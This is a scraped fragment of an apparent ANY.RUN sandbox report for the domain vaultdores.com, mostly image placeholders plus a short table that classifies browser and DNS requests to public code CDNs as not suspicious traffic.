





vaultdores.com |
| unknown |
Threats
PID | Process | Class | Message |
|---|---|---|---|
12975 | chrome | Not Suspicious Traffic | INFO [ANY.RUN] Global content delivery network (unpkg .com) |
425 | systemd-resolved | Not Suspicious Traffic | INFO [ANY.RUN] Requests to a free CDN for open source projects (jsdelivr .net) |
425 | systemd-resolved | Not Suspicious Traffic | INFO [ANY.RUN] jQuery JavaScript Library Code Loaded (code .jquery .com) |
425 | systemd-resolved | Not Suspicious Traffic | INFO [ANY.RUN] Requests to a free CDN for open source projects (jsdelivr .net) |






